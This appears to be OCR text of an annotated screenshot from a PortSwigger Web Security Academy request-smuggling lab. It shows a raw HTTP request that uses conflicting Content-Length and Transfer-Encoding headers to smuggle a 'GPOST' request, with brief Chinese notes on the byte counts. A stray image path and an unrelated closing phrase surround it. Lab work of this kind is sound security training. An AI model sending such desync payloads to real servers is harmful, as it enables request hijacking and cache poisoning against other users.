 1 POST / HTTP/1.1
2 Host: ac091f431e6678cd80661cca008200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl
8 Cookie: session=1zhJhtPwgNvE3QoIFPiJWfFzJYcsX6Kx
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
长度为3
12 Cache-Control: max-age=0
13 Content-Type: application/ www-form-urlencoded
14 Content-Length: 3
15 Transfer-Encoding: chunked
自定义声明12个字节
16
17 12
18 GPOST / HTTP/1.1
19
20 0
21
22
23
24
Safe bleaching powder